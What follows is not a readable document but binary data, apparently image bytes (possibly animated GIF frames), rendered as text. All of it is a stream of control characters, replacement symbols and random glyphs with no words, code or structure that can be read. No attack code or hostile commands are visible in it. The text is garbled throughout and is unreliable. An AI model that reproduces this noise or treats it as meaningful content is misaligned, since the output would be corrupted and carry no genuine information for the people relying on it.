;��#�Q�� [�k�]K��=ͬ��@���,S��-�)ѳ�{�"]�x�Ts�烖P�ti}	�1��(o�}��͇\Ӈ�l�� @1l���|�V�F=�A�ɉ��y=���-/�YQ��6%@$���kb�z�-����r-�u��2���[�z��3Q����w�@,,:�#�r'�Ӝ�k6,��m}����; �����ܙ�������Έ��]Ͽ���=����1D !
3�/à�CBc-{�6���.Z�L\�k��K04r����=�Կ�Dʝ��iL^�2���j~i������蚁P��@#���jɸ]	%C#k�� ��8{�?����YB�@5��F�*O���(B� 6�-,�R��i�t����^������r��-�DA��2�Ļ(�i6w���s�*�]��C9#m�t�3��2	�L�l%���=����A��	8Ȧ�ڽ�>Bd��5�B�l��@�#��~�W����O!y5�M |����"�=��o�#QE���I��),Li�������A	Q�]�����Ğ��n��κ��6�fJ i�Ϯܘ��WW\� �d��;3����>���
�5S���bw�����>q��=n��	�3��ɾ�6'{���a�����DR�3�T�E����bQ��������P}�q5�;j��Ψ�1d�. 0X��E4A/��@M��@���	1�I;-����!��y�@��ֆ>�q2�"�R�
�h�;��B�-�!� A��j�XЀm�X�jL܌Bw��QD2C����Xa�g��i��u4��	��A���l<����P6{�^hoሒ/o�j�� ���D�� ��V���x�W4��e݆m`h���� 4Oa?���!���1� �n=�s|�c������@�]�O� u����|���n���J����� 	�Ԃ��A���_1�|�1�>��g�t`�V������4I.\Ȅ��$"N8b�C5n���adb�dɒ�Q��I�S`�QD���O<v�ٳ �6T!D3'C�Q���t#�Q).a8��@!OB�HTT� Ȅ� u'ЕWH�H�Q	ҍKNRu���_��������_i8	�J\ I�С��IR���.� a.H�HAVt�A���7�!	ԁc6>��@u���C#���.�L(O�]\`�&�/�Q���x�*��a�ơ�*�w���'�6��Az�8��{<�;Y��hf��#���q���P�	 �����6b ��4��*��L�4����F�ÅԛȺ�$��3���i¥:j �xq#�f,/4�r�${��3p�.H.�0��lTrI&�:i�`�)��&�Ԓ�������rH�ب(3b�1�@K8Gh��ylj	B
R�$�h#	5Ұ1�؉J�4���B8�� ��@�Q+�+���p ��h�#�>j�/u+�T)��8�%�̌@��b�5iT�A�H���d��:�#�3\�t�2`h��7?z(�_�5*	�Tc�͉.(��Q�T3�^��R"5/�k�H�2����5!b��J̄��(J�l#x5%bZ�J��B�U��8X]./�$��l"�aNu�xdv�l�.W�(�<��s7�Ӡ�_6��*͑�;u�A� (�9+遺�J���f��!8XXwal�����2g�
d*tP��#�5�;�8�׫���A΀�_�����uh�X�$5���kn��J�F8��1������02g�R�|+�5��oC�)�[,d�uV�6!$�@.h�!�D*9��RA��j`��;920I�"0�� j]���)����=*���� �@�8����)�r�)B���x�T��9��5*�_�)����p�5�88�cx*����C���$C$:��W Zr�5�a
3H� Ȇ0�k��vV��� "���G����D�
$X03���_����$�TՇ���N���y=�^�*t�t���Xg�>*x�~��b*�]�8�b�h"-:p�W �n����
�١����0���ʧ:�+��DBeG3�p ���d����ȡ@`R9��-y ����I~a�Z7�6�M![�H�R�<�rV\��+@��,�E@#qp���B4��b�c��°22��$���3X����"�Y�I.��Q�� ���^�JA�ؤ��@dy 	��+y@^�z4�ؠj��Y/ O}J` ���r�8TfL��g`@5�R6��t��8���0Ǵ�&&2|/
@xLJe{V��eC3-�0E�Ə>��� ��EUmS#{p�J ��T�y������!=�jlئ|�fY�Gڐ��Ѭ`A� �$�Q�ґ���$�@���ڃ�>Dg�A�*L�Zs~��LI� �'xA8�qV��� ��`#G����J�؀�4��� ��TZa�Y�Pk	""/� <��C���(U%eh���+-ݥ)( ���D���p"`�  b�@�ʵ\ϸ��
Y�X0��#̀�4���V�@F�N�ꑳ���rJ��+u
G�H`��+_q�P�
dr��"J��k�M@�-�4��\���R 2/��"�$���Q*  ���"�k��(7B��*BFPXM`�H�o��k`0���M �}���n�e�v42�mQ��X�R��2��R�4�Q½3�!�|P(MJs������'&�+*��B$��஘�e����"�G�W����B"A��0��Pl���*?��� ���{X0��Z�	)�+�-�a��NQ�j��v
��4%=?�$��V��DS>=� �����?�9`e��#2�����<k �"K���t��ה腛Or��2D�6D�����E8�OIr(��EJ9����\��`=6��(/w���$\����Lk��2Uŀ�bai[z����&Z���mG��J5���/�VL���R%Mrv���ЭgA�FIl�X�!:�B�op4�Ԭ&@�Af=<#q��T1А����]�
��w�"�D�a!U ��k��.D���@����Dm���ƦZv�Q�S|͗�9?4����x:��b��b�l�!\�g%�`˸�3������W4����+~�ǘb�t]�"$g�2$��U�|z>�C�^��'}��N�_��\���C������t���FZ(��P���S]�R+����G(�?�Ȑ��H�S����_~�������h������ @4�d(@]�<@T@l@L�|@	��	�@�@
�@�@�+@d��-A�d�@D�c A�,��@T�ă|A|��A<�A�A��L�<�-0��q�8�80�-84Bc�B���� J �BpB<0�A$�=���&d���4�#�l3�8�.��
L�5lCBxC.t��Id؂H@)�į�'����?4A�8��'|A#,�8P�E<�2`A4d@��)@ �ZD�L���Cc`6JDK,�d�>܂h���EZ�ň��-0��EE�E_�(��Gl@<0�2�_�E0c�B4DD���dF3pD]�B^��i��G<]��XrqGr<�B�E��r�Eqԕa<�bl�u\G*0(�A#$�y��1��3T@?�G~l�8�Fm9�-h�r���G{T@<��y԰�+G8p��o܂�$G��Ga�C�Ł�G\�B?ɉ4�_�H�"�uAc�+r$ t��-��q�FLD��I��I'��A�ȇL@�<JY�Ʌt�}��ԅx�G��vt�A@GmQJ�8G!��<x�>�H�q�f4DY��rKcX	r��$˲,��D��Hr,K+pĝ���4���C�*˲|I��"���.\ɱ$ǫ�F�,�L�7D�c�Ȟ<ʛdG�dɎ���LGoǋ��4J��JB0CYh�H\���<PH�|B��¯�1�����q�L�D��>\�ζ���I�G�TA6�7�K}|˺�K�,Ga�G͜�ZM�dǰ�N[��Z�G(T��GK�����lL3���\8Iv,J�LA�K#�����Ӵɵ�O�LN�l�(*8��ˬE����%��,�F���F, �#Ķ�Bp�4JX�+`4̦A�O����O<º�P
��Ю�Q=�b��ŃX�PAУT���Z���O�D��FP��.L�$�O�rR
�$�Q��B*��>'p:1J<�DP0�Rc�Q�àK4S!D�uR�l�4����Z8�5U�а+�R3=�/�JU<?%���)�S#����C���S*��C����;e�D� ��T*��=�SE=UI]�SE �,ԀDT]�8��G��X�YUZ��T�M��/݂TT�2XL�+UDU�a�U�T;�Ӏ\�C�J}V��^�Sj�Sk�V^�U��Vq}�Z��Wk�F>ETTE�-4$4I=բ4B.PU|�+flTk-Wf�U[-Hn�oEUWtE�4݂E Xb�ׄU=]WAL�l�9=�b�VJ���x�T*h�[(Y�M�BHY=:%Y�}�]�AłHB�}�#�Yy�Rg�Y��YZ��[��-F���b�E�*�[�T5��BPZ�ZM�Z��H�Q�ȫ5Y�}��گ�E3`�#=Q.uY���(�Ћ]R�}ڑUX���'�SZ�ϓ�Zvd�\HADZߤE��Z��Jw�ۛ��?��'tZ_$T��U�`�u3V-)��$G��\q�������[r�G�U�)�\�8�ҽZ ��ߜқ��v{$Z�ܡ�P��3��͒��M�u�-��t�'ݲ�Yh\�IL{,��t�18ڗ���^\�lO�m^���^´�\��%L��Y�$̳T�ZH�Ĥ�c �Zx�ļH�ML8K����5^MX_8���_��_¬ۄ31�^�<�@�BM��	�G< _��_$AM�D�U���l���t�K�`���6_��`L�1�-���_)����a��ō`�$L�CxE�Ĵ��%���&�WNa8���qL3T����a��H��ܜ�N޿��B ��d���!V�¥�1(��`�D�u���=a�-eS!��z��Z(��dD^Zۜ_�}�D�P=�^ MQBv���G�sl�6FL�@.�V�B>�l]D@  �`c@�S�W�����|�+J%d��U@��R��W��M���_FeJ�Z �^�hfIuf� F��&A}��g�f��&n�W�f��fwEf�efh��H�fk6gp� h&���n��,�v�f�\務�NHJȭS��+CM��&.`��D	h�8�<h��g�Nd�RX�8Q�h�� �� �ډAI��H������g0<}�h�~�să���g������g��נ�A�^iꠦ���g����5Dbm���#���=����褖����j�k�.��A�6k�Fj��?�~k��k��k��f	 !� [ ,  � �  � �H����*\Ȱ��'N"B�H�b��3j�ȱ#G� C�I���-S��Ȳ�K(0OʜI�&A�+s���S�͟@�JJ��Σ=��ʴ�C�C�	��ҫX�Bqʵ+J�P�$��U��f]�ҫ[�`�"�P��$uղݛw�ۿ!��P�,ѻ}��]�㄂�Z��qdƘ�>�<�2�P:)�/D˞3�n�pj `Z�cC�va�M��m뿼SĈ�a�ذ(0b�%����*���ת@C-z��:����@�FdHL��u�UKP�<�	�bH�| 
��I��|N�`�t����{AY� 4�
�9qW@� p��K���	���&� �6Y�T�-1�4@V���
"D�y<���eE$�}*.�"\`5 M,�_��V[ 	B1��^����#���Ew�b�o���Iu��P�i��91en$  R�0@
6!B��$�"tp"�N�I�P)HHT(!��c/f�'
�`�0��ыI"@V����b��&��H�y��kv*^�I��%��~W2��fg+L!&������kY���2��\F��h
JH�!�v�BC|��� P��^i�	�UKmT{~g]�64Ԁ3�+�860��e�aP�s�hmjPA��ę3Ia��Z-́�Zy���7x�A1`(��),p@�ى�C�g��k�Dʖ�-�,'�ko
n^$�	(t:��A�'� C���8{@�l��(�7��\�Y� �I�A���c
D��c��J(�J6�5�x����J~s�u�/.T"�jj����8�����~>�@æ ���W��>L:{��e)m���;W.��@i�jDn�<�J�wMi��Eöj����zg�5� ׫]~�a�\�d���C0��� ��*���)O
����?x����㡈pLR�D�,r�`,L��$�KaHIj`� 	h�*�@ZȂ�� 
��F���q�3L��ю ń�1�dP���F�2$�>X,U�ǜP��`�� ��Vx��� ��Զ�!��X��
X���q �jP�+�_I��FP�ypEsʢ$��� |`��R�"�|OV&��F�򔧜Q�6	S��D0�~P 4�c[�s��=a,��0)Y����8�Ѥ֐����$V!�V�����Ȇ��nv�00T�0�
$�V�v~�<�32�w:e����
y"E��I�Bc�f7�;
����c~�&�Ҁ64��� _�S+���;�)#)i2���zҐO"��q�8! H �tA �6�\  |�NY ��� ▷@�088C����nm3E������`>��Lj�?xի��$�6�3���X� h��2$���,C!��"�
`� TxV/I�  :}W$GY��QhMT���;UTD0Q
k�Ft����J1�<��6EA�քHag `���?�4o'%�3�\a\N��Û�0h����P�̉Vw���L$*�1���DD�	ȫ�@�Al����=P���H�6 �~��d,O�Wza���ݞn/@,a7�U�;�qY�-�ص� ������?e�F�R&����e�;�%�ȓ �� �-h���(A���y����i�0a�nɊ��&���*�_��/ 
�@� �@�	�/�*���u-�-�����{ � ЉE:��(N�cV���M�������P����^5��j
�`i�Ӑ���Ӳ�����h )�,|�B-X@�l� g����̛�8��enE���3�ब���b�
7�Bd�{�v;i���+�)�*� P�^?��I���q ]U`�3�վJ��)��`:�å ���o�9�t'z��<  ~)i��R�f�v.���`4SՠeC{@�aj���}�>��@��}��0+�ʊ.�3��5��Z�TZ�^ n�b(;B�P�Dj�
(m�?( �SHo9�`&�T|p��ف >W� $������N`� ���r�-!�#�%�z�&�	|g(����&@p�\e8�"�LH���:�����6D����n �`N	�� �\�wo �렢4���f��E�Pe�)���qr��ֆ�H®�V�P���}���;�5���	X�KKݯ^�(���p�H�3x��e]��z���ԓI��K�Q���;@���+���6��y��'��֛��n��t�l�cV�kH`�L�0H�R�7,)W5��R�# D#@s�DoW�o4gs�ea��s�7f��z�~�v�M5�6gZ��.{TdD�G��(Sv �4��_f�� ��3-4}9�#u�T 	��_���W;��px��OP|'�0qq�y��~rA{�GxdK/�a	�-�W2`}B�`w�R4C"b%C��Gme�G�v�x~=�w�
��%��o�}�х
�W��V�4�r )����*�vP�e[4�"��7=�^|r=j0���ps��viJ����t�o��w!q!�A5�T�p��X��Uc��Eo�ʇ5�Wu�8�9r����~ �l�}X%�T���Q�ׄ�%�U�fg
�����Xis�b!3UZ#C"Sc&@H�u?P�A�0�!��/v/`v�2bp 	���{�����z\�#>�G1�
�]�ip~R�> bE�|/p,p$�r��u2 bV0FQ*����#
F��#Xv�@��Ol8��I.�#�(��S`Ҩ&�"(@�N���z7@lv�g6pP�9�43ْYזC`��qP]" �dN��:eA`�zV ��U�p[�DIyz�s�h	i����F�Q��]#����C^k%@>39S2	���b�{'�}a�dK&/@SL��<B{i��8Z�dK0z�ApL1~�8�N��)d�03�Aabeo`�y_ I:kA0�G��'S���D   j*n��w��%1��3�4ɕH�"�Y@!�S`v�⌕vH(���	��ip kP�Dh; T˹�����aY�$`���!kIi)2��BiH�"�Rv� 4}�$e��f T��4�}�e?�ɛMє�pLcTХU���iO�fl0p�7�m=0@���Q�n���V���(G�:���-�э�E.<�[k �d��������	14�pV�"d�Xn�'��'-72ҙ�d��0I�F�`���D��!�PI4.�!�3�RSQ��p ��e p�S 4�l�)�M ��`e d5DD$%�y�n%�(�F�)[DP=$�"+��YPmy�tB]��SŅqL �I©Dqq��i�I%X� �� zq��z~MA~�F� _�YW�(�� ۣI3��m����p�Z#��z8n�Q:��ug1+ZHg�@/��a0-�!.��I�T���Spq�L�#�1e�%o�H`1��Ǌ�$R���_CB[����-��F�q1�S���>'�C�Ƙ`��wPfIQ���i���2�|����2� �2�?0�����<�fw�:����������Ni������]�JoTF�Z+Ef�H߹�c�5fzx23t�(���1�N�c`u���+{˷}͙ۜBA�6RA�� ��bm��eYVf"xv ��35#�u��@�%�	e0~z��)��؜�ŠWC�A���e�(f4%��C.�4��3IF�S @u8bX�j᝶Ey<�?������X��G�O�VQ�,�4A�i����7�⋶�\7�D�n����R�j��FI.����{�	䒻�A��ÿ�� $(��u`sjmM ���5����u���#0(�*p��w0��Fe��tk�o�+���(��Lؿj nB��adKf��,d6�C��'�a\���C�6p�ql=��;�)uE�Q�W77~%�OAQ��u�������'�+"����g��|R���Y2S�6%*h��j�`�J0��V��b�
�SȆ켳�Q�I}ۢ�6p�yzHXD�_�I��ƱZ`@aS�7���k7K��q�R|aQ�\�W\~���� u�=�! ��r2`�@s���N�x�!�y�BR�#���-JKm0p�jP\��TLK9'|Ȉ,�\�!s_f#<(()�[b!�U?g' 6S�D��I��0#A��#��|(~�����b�JSa	 �$��iI?TS7�d��ugs (��"ŸN�����:�?��W,�7�κ�=CC �|CeiE<v�$X�q�_�/'�j�%�R���,0@��}!�������x]�[��]�(|W?�ZV{/�b&�B vR���X��K�8^�:�6�I`�P}��B�����\�K�ְ��c�*�3��MVR!Ēxa"�r�2Ĕh=<I4)}+ #h�ͣ]��Z�kTp��-��Mmد۲=�]��%L��EG�j�1�H�rB7�8�!W�H?c(�s�+���!ne�^S���a����}���8�AL$Z@#Q�2/��3�Eqc.E���I@�_�m�*WݧӘ<��n\�*a�(��^f��:fYc�D��D�6842�#;�V�0�Y�fs϶A�(a��{ݢ�Bl⮽X*��+ΦRQZ�ۥx�#~�k�3���!�65�R<��.GhW<%�_��QAd�
�S.p(��T��W��;S�r�d�b��c)�Q�$�z(N����4�<sa�0��gG.p���V�e�
�)~^�܍�]F]n?|�3߳?��%rn���ӆ��w*N="&Paj�o����pw80:�0���m����.��4E��Ӌ��&��!Ew}mm'�Kn��u�ۨ�0�{�K��Naܩ�2��{:�6��~�����(�<���)�'�R�L��;{���j�.̧����	�X`@�<�t���n�����#����Վ耒%�r7Q�<{����>�3�~w����5!�kM�N@?�D/��_���0奔~S��G�(���L����5?�?p����׼]fp��o�7�[�Rʱ}�A�A��>X�(�+A/X��Z��]__��JzL)�Q_Q��j�݂��+;"�}LB��";�=#F�-�r�h_����`�Sm�������U^��_&�=kV��/�TO�?��+�{��@�p�*#�|��3)ȟ����}���=��ֱ�L�]��E�ʟ~��)LA��[���������� m]��������X�S�|:Ơo�{�O03�	L$Xp�A�	.dxp�%JL2pa�JB`p�G� G��X`���4��A` Y�fM'95��Ys %7�6$��b�!w�cB� e"Ԫ�@B��!��@���i�`�i��e�֭N�q嚭z�aQ�	WV�����X�b�ݕ$G�Ul��kMT6��l����sλsE��:�4^��K'd2�^�o1ݚ����)����{7���S�h��4����b<4IQ��D]7�h�xʉS��}"��߳4���X� қOV������7�˝�⻼+)��RÊ� �"�P@�r�
��䣯���c�5��-4�>�@6!,��2�
*9�E����kTk�F�����0�Ph�	��8@"  `J��L|��E�`0�`��1���6mG��+Ŕ�q� �$Iɛ2x��$��/Z@8^��N@ q��%�Rr$��B�s!9'2჉R�P��­&[����v2#�QP��0���J̰�'�3�HM���9o����6
@�
*�!<���j����7ۓ�(�x��Ґ��ժ�����,����A�!ڭ�G�����gwL�M �X0;Z����@A�
U�.$�����;��w��M}�
��~�-�����%^��J�4�yc�/����c 0@Zk�;Ȟ�w"�(�c�\x��L���.V19wZ"7�����8��h�T�uo'��6�t>+�^ߋk�7<�k�?��V���	پ".�+C�GFq�UM��F�R���q!�T#|/7E�@crl��w��)u¦�K�`��h������P$��#�M�'��������t�3N�A�8��$d_66_R�ޓ��5�|ם�@;xڶ?ہ�m{1	إN�6y���e�~�칯�w�#�P9�%����o6�;�#Π���zz���'��0Kl��
`A�-j't� ߃��)@j��_N;�1iM#� �0,$QA@�{�P��0�E&s�  ���nl�S�B�����tz� D��Fm������=����������Z!"�	��IX����'�!K s·E5\ Fl���`P�F�$W��L$��$��6�@�+.@�k���C�i@� ��Gٗ�]7!���R7,ZJX���x>��A}#|�c�򑁙(�!����h��@�;c �bG�r�@i���@𱖁�w�PKU���=X�!������#CR��Q"khIN@.�-���^+��M��`�g���ȼ:P"�|p��5]E��d����jD��5S�O�\���'��Btc�N �-��$F �Iw$�ǜ��D(���(����*�J�)�r".� H":��1�U$ 5eJ�j�r�Xf*I���;rԘKC2(a#�w�C�o�8�c�e�0�4-% ���\Z�a{�МdIK��4��zL��IY�(�)�r�O�H9 Pd�~� ��$�S����!�JS$"x�ϐ�YaA֛��u�pY���T�$6�Fr*X%�Qq�����5y�UtC�����[�zW�;U`R�&��ٍ�[��X-��Bu����� �o��z�.�h��@�B�@w��.����*0�hДW�r�����*[8�6���qNhZ-w�}�C��"�
�4 �0I�`�}��0�c��E�V�vY ��$��!Z�(����F������e|dO8V0��<ρ.�&^�S��T�A���{P3��QZ0����E� )�x�ɆV.Tx	|"�1�E�tM���-|9����`����*kp�k��/g,&Є�򮐇�&x3�j^�I�q�l�{Ȳ��Vؒ$8���0���5���� A|� uԤϠȚ��`�0ն+d�@k�%^A�H�[Z�J$k V��M	����d���r�!& ]=����U�L!�.a�T�D^<C�`��O�O	T:k�ڽ ��&$�X�4@ �:i�{�dt�3�R0�V+e��,�B�fB�6�6sQ�{}�^��Sص�DA-�e�2��j˯2j�� ���)�����V1�5WN��� ��ҷ�>�D�t���T}��5�s�9w��&�U?;Q�l����v��5�z}�	�\��V	�sH� �'�\�_����3TT"i/;��9Ra:�#mUۮ8	����8)[��<�$��<oy��+(�%�H�RL������&yEYeY�:d�kTgX\JH?��Q{"ͽD��
0��y`��� �kZ�'�;�����c$��̆��2�!�A|�}m�����A.��|�4��	��+МXr,���<���{@ �,��e������� ���
k�����å�J�6�%K����	ٻ�5�x�ǫ���{�h�B�Kr�����"��B��x�L�X�!�p��N; �Y����++�G$��ժ0ݨ�B`v: I���"8�9�����z�x �y�
j��Z���<�ӹJ��6Ex/[8��;"J(�R���,ס��H�6��@���C�!3��()�u2��#�4$�Oz�A�C�:^: }K;pA�Hl������X �-�!��H!e��>)Y�����B�EQt�@P�f#B��&z�
'����8M����'i�:��="(�KS-w���x)0�+�U|�(��
�9 ;@�S�����0�`�ʡN��m�z�&\�6г��9i|�=H��K����I��JPF�e|wlF{\�7x�:�"`ħ=�<������YԿ�`0�Ȼr X�
/\��5@ v��4���#�ɠH?@���|�*�ʬ��*�x䃫؃���	J�*E:�,�F.�\�1�\<R�,��
�D��dH Qǩ4�*�����H�P�.(L�X1��4+����7q2�ҨI�)���X�2�	e��>8����M-M��̫�:�˩ɬ#��(�O�G�`è�;��E�k%G3CA�:�:�l> -������8?�d:�2+��"��){F�� �K�#t�N�,��T(a�Z�G�T� H��O����ܖ-���N0������O�4#���{���G�/=P| !� ^ ,  � �  � �H����*\��K��#J�H��ŋ3B�ذ�Ǐ C���Ɠ(S��Ȳ%Ǒ0cʌir�͛8]�2��ϟ$k�d���Q�H�~ʴiE �4J�ҫX	:U��HկS�f�u+E�P&p
�طaY���$ڻC���-ܿr�
^�w�P�B�I�RÁ��q���Y�iG(9�A�	�#��LZ�����؛vB��I?� U4�Ҹ;:�ضe��W'���C۶�����M��pB�w� ��H=`II�����|�N�/���w�P� �	�$�{4�Sc���Wz�E�tЍ �}�Mp�z��@.�%@_``�z�A��  sN�A7�~"L'�(�v}	@��&�^I(�^�i=�D���S��!�bS�IGL��� ���^qD�Y@�L��D1B�F�w$�W�Dl��X�(8_ � r�(��Bv���c�i]�����(dgKI$0���I���>6h9�)h)1cT"�0�KLw ��:��T�ࡐr�B�|B:��uh4P����z�k��>q���:�'f��P�0�t����GA�8e��IE�@ަ�������?a�ۭD��F)$f���Y��z0��*Bx�qԊ�tѹ���F�oRѶ
�U��X��'@x�% �\ɢ�Y傎�@�,ņc����qO= �F�Ig�tg��+�F�BQ��(��(S9���(�)TxS5�L�u��� � 	{�A�q������!�D�)|`I|@$W@%�}�:vZ`\��1y���;�t����9 �m ٠TT��4>����Cj,�z9�0Q�Am�h���S�PapdD�q�mDo��V�*��8d左n�P-4�!�2�E=$��V��s�1 W�� �����k   `�)�+6�B�J��`e��PS0�!�B�b ���-f��T���+сփ��� ��G5� � ���e;����S��n�P���r��dP�&��, ���M (U[\����o�B���.�����	Q���PL�0:�@v���Zd�)�M�)�A�(Sy�?	�A� P�8�l_Ӌ^����'@�$_@��(YZ	4�-���������p���c�3Q2ztHyh��|�x)�B��r=� 6.Q.#�	�?�:(�IMF0@
1������(� >�!mD�����U����GozQ�h0'�Le��
J���d`{:cf���q���"��-��3���l�8�h�~ F?>��Uvl 
i�BN���h!�p��"` ��0�C ��M�.��# �h��
RXMP6� `;1ے �7 ���j��CJ��Y
e��v5� FZ'`K�Ҁ�و��i� �E�ZKP������mQ�q|F���^k�*���E^�Q���#D� ���*@������ f_�XH�`��\�"��������c\c�̽��0&}�M�Q�fK���61P��
�����*Y	����� ��'(�n2`�+D�e��@���0��,��t�i
C\�z46s`�b(�&����t�K� �+��j��tIA-��2P��A�8p8�G�L!�� �����	VV��_Yј��RIU* 5:^E��@7p`��.�|�"���-X�J���� 0i L�!���?���x�'��&n���#R�cH���N
��)e��9M�P �d통['>�Q��6"8��R��^k�*|--CP>̳5{�	�Y3~4Z��j�����`�U��R��8`�B?����"���A=p��x�5@UI j��" �L`�Q3�)�f��%��:�u�V!$ KCP�*���F#�������PtU�ٵE��VM�1([_�z�B�^h�V>��P����m�~@��@��5E ߰�� �o��*<�H7�w$���#$P�6����(B, �8����.�b#&=�K���� 
�8*��D��Z�F?<8�n��aJ<���:XE�*�� ��H�pkx ������O���Pa��T�D�+���d̈M`+9�p��Ȝޔ���[Qz{�W�h5L��>�p��,�`XS�,�(k'<�XC 6k`
V }�Y�kt� ��A
N^k�d��Iv�E�����jF�Ջ�B ���d���8� �	Z������0�9C�7]L]q�u��"<�~�'�w�.�	Z�5x#ysC��@�C%S g�e3 �s~>Am&�G�&
W<��%v`ӥ� ��aA@��D�" 0WSRf�KYc2Aq+��x�op0w�SX`h@#�'Y�+^�.�.w�
Q#
�`
� |�M�'����a�,@I��]��Qw������� �3(��bcr1w˖L��p�t=WwW�Gt�%�aq&gaP �`%�  ���Z�.��#WB�8(-�'p,JP8J6H��B�V(��+/`�k���*���h�!m�������F� /o:��um�&���C?�g:cR�X.�LSF%i�UMS6��"=EIpf{�l륇�i�����p"�]�r:P<�b�^)�O;�C`�F@0���G�S��c%� ڣ�f؊5�^/�� �f�WWŇ�Q�x�J0t��\�m�����"W/���]aTB��/�RD ��k�#���J�SN�z%qs�Xe ��b�r�D�f\A��y�
���w
&d4���e�4Qe�T@6�M0	M��9p�f�;���j��8��%�#��m`3�^��- �0c!�A}�}Hٔz��p��
��
p=�{Mאb�S-P���: S�g��0%yH�@UF�RR��z�c�>WՃj	Z���A\`U|�ik9+����� %�z�o�<@UgY� [y�&v�38���Q>�00rY Bp���b:�H8ʕ;�Փb0h؃1m���s~H������Ʌ.<t�y:G ]�ɞķ"�X,&�O'-HkgI9� �YB����u�a�3�y[U2j�+[&Wl0W��p0m��i~(Y�v-{��
���V@���pp[?0^���Yw�I7�I~�&;Cn��;#��%e�/��g!naJX� Mp��? @�T�E��s�Wzg��lF��9���i��
1���R���(�&�hH@��I@v,� ��t�U�Xb�1@�v!���.	d�;�8bSpF`����I� p�S "Q$[a��I��Y �;Z:��F�RH@r��$y�uDPiҕ�yn��Q�\z�g>u����%t�%����hp4W�5�G	XG�n����qj"�J�������C&�7��*i�>�$M$�\c�I��; M����bS�u!��,ЄSC)��`р��v��:S�Q�ZE����k`C
����C����!BL�����x���k^g]�*�y�aG^�S1��7�$D�"�T0�{F�K�&J u�k��'d��2�#T�EpE���8[�HP�c�H�+�N�U1zU6��_�NW�l �V�P�6���&0X�K :0�T���HX�W���x %T2�L�D�{��'�i*�٥K�5 �5Ygv�?��� c�{ S�w���)
�'�uk44��O ��1OB`�4{C0���K��F̒8�C>&C~� T@��=H ����%�f�q�2*�X�vFp{ӵ
�7|���@t��hH��\��4(6B�a)b�:g�`�nVeSN"����l�3ݻGN�Q�;��k�g��I'��u[��Cs�����( l��=��S # ox[z��v"|UzP�rq�Fhpa�@-�� ����yG�sy���
^2e0*u����j���vYiP���t,�.�$� ��߈EA\�7�rw�H�z�K���R߉�z�'D�Wv�G��Q�=	��@e""���#��DB\'�Vj�����1͖x~�A�:G����1~t��1's/�t{��F���8 �6t�!:���"�5�B�x�C$L�*�3�=�Ff0�\�Q$��ss\�u|�m�g�Y('���goP�ޱ4�vl&�(J0_1�wW�5��˂<7�;����B���@������\�:� ��z��L�|���g:�Ij���-)���ZR�	WYwS�	�,3bxƥQ� ��e7l>�^	��hw�����=�Ҝ�� `�Ҋ�o�:`)r��/ٖȲ^���7�(O�c��r<KKsv�m�gw�Ù���J0%�<�5�� d�͌��W�8	B3�{$A�b*Ra�n7z�D���w"Ol~���"Q �r����ՃY�s��_]�t�p2�`U�t����D����c�S�#fÛy�*�c	�"�g�7&�L2�+#��C/�������:w�K|�-��%0]2��p����Te%2��H�����WQ�0��ݭ�\�O� h���L25�q��^��>���U�ɋM�K E3����H�~�+Է��"�B�k�6}S6��5�7�̍��5��\3c�7@��,"���^`tt�W#І�N���,���ۿ��=�~0� ��4wp��J=��&���Ŗ"2"��L2$݈�.��BL�I�re0fТ��M�X��M�1�	������%�!�s�}j�"�9ە%x�aw;�VbD�0��9b	\��^�Z��~�u�M�����/�؏�B*TT���aFaQ��3�r O]�p&�!;\J@��0� �T��̈����fu������=ߍ}�.T�nDW��[l���ZB���s)m�a�j�P�΁J� ��6�O��
�@R����tq�* ����m�`�	��o+�Q�Q6s�,����B}ͩ�)�"" *�9ų@L���.��4p�X&�9�F�(�y�Vv��.t����W�"O�i =��A�1���}Y+�ZH�BQ�Ҫ&"��)]�]ȕ��@��.���K�@<r<�	��A���^�������$_�C���=��8Ϛ�'Ǧ.S.�r���8
�(/����N?/T�k��+����>�.�S?��c�w��#���I��~(���2� �� O�Q"-���^M.��aiC�s@����&M~���{��ޞ�_��_iP)��.&3�lob@.%����[�O�K�.Q�4 �p0���}a��o�WKЪ��M��=��N�Ȣ2�<*���I���D�4?%ޛ>
ai�`��g�vO�O�|�����Яv��b�)^��a�?�L> a`�	588(��C��D�襡C�K�@��В�!E���')��dy��K�KdΤY�& �9u��ħM�)f6�P�I
M4�H�!��
<M#�T�"'���1�B�:F����H'>�,	��[�qg��Y��\�PD�X� j�M8�u`³��,v	��"��$�L�V��n�I���C�t���C��j|�À��+��+���"*0�p-P��l�-�
��P%>c����3�!>�7�� ~��(�<���%���8#���y�� ���K���6w��g��2�4l�K��,.��*�4l�����/?܏����"
HB`�Ԫɉl�I3�F��7��p@"56�c6H��,��*mD��*qɞf��=�0�24��+���A�`�<+�RL4*-J��Д|�'��i&�������x$K͸P���Ɣ�K� �����<��l��k�>�+�BJ��H��ή$] �@!�)&0�$"k,����D3�(`��ؔ�ϊ�H��v4u0P�h
�X��F��W>SK�xQU�XC���H@�p�ȳ�0�3l�������-o�@�@}��K���uIm)s�ʟ�	Wq� �K:!@.X@�`�0]�� �]�x.�I\�����̇+b �Pd��+zObT�HuF&��uYj ���5�	�Ts^z�uu$\)���
Y����^�.	3&:��!F�WЎo�Z�	x�g�T�ZhL��X��r����X�fI>vɼzg3��'(���+�ň�ƗV�\"E��Xb��A��P�|�Uc� i��CB��"*�z�����|�.�q ������x����T���2�!�t�L�����'�TI��x�`mz�h��m�bP=�A¨��)���g�6c��79�\�%+�hI.mU���#:_��M7]D& %1�!���y+}"�R�D�?�N=�`���I�%��YT��1��DY�"���ѩ�NR���.لe[�� �ذ)�!
�=/����zR~`8�7�I$��	�+<yAzC�_���-]!�V��� 0�@�>q���B�	�|���� �0D94��FD�E��t8��Wp'���h��� ��`h��W��rƌ��0�d�B>�
C<
RxI��J#��ɿʰ�2X�~�H �#�+<0��	d�f%|r�3)K�/0�R�����U ���Ӄ�D�5�h��R�rU�>d����M��N`!��~��D�,W��i��\�Q+<	�p�o�M�AL�i�jH�{�|#; h��^� �a�,V�ܐ��2����dA�F=�]P�'��EۀG�+�l 
